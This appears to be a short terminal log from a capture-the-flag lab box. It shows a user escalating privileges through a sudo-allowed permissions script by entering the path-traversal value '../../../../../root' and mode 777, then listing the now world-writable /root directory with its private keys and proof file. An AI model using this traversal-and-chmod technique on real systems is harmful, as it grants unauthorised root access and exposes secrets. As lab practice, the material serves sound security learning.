 patrick@JOY:/$ sudo /home/patrick/script/test
I am practising how to do simple bash scripting!
What file would you like to change permissions within this directory?
../../../../../root
What permissions would you like to set the file to?
777
Currently changing file permissions, please wait.
Tidying up...
Done!
patrick@JOY:/$ ls -la /root/
total 104
drwxrwxrwx  8 root root 4096 Jan 28  2019 .
drwxr-xr-x 23 root root 4096 Jan  6  2019 ..
----------  1 root root 1357 Jan 27  2019 author-secret.txt
-rw-------  1 root root 3086 Jan 28  2019 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  3 root root 4096 Jan  5  2019 .cache
drwxr-xr-x  5 root root 4096 Jan  5  2019 .config
drwx------  3 root root 4096 Jan  5  2019 .dbus
-rw-r--r--  1 root root  435 Jan  7  2019 document-generator.sh
-rw-r--r--  1 root root 1322 Jan 28  2019 dovecot.crt
-rw-r--r--  1 root root 1062 Jan 28  2019 dovecot.csr
-rw-------  1 root root 1679 Jan 28  2019 dovecot.key
drwxr-xr-x  3 root root 4096 Jan  5  2019 .local
-rw-------  1 root root  231 Dec 28  2018 .msmtprc
-rw-------  1 root root   36 Dec 28  2018 .mysql_history
drwxr-xr-x  2 root root 4096 Dec 28  2018 .nano
-rw-r--r--  1 root root  540 Jan 10  2019 permissions.sh
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
----------  1 root root   71 Jan 10  2019 proof.txt
-rw-------  1 root root 1024 Jan 28  2019 .rnd
-rw-------  1 root root 1675 Jan 28  2019 rootCA.key
-rw-r--r--  1 root root 1444 Jan 28  2019 rootCA.pem
-rw-r--r--  1 root root   17 Jan 28  2019 rootCA.srl
-rw-r--r--  1 root root   66 Jan  6  2019 .selected_editor
drwx------  2 root root 4096 Jan  6  2019 .ssh
-rw-r--r--  1 root root  209 Dec 28  2018 .wget-hsts
patrick@JOY:/$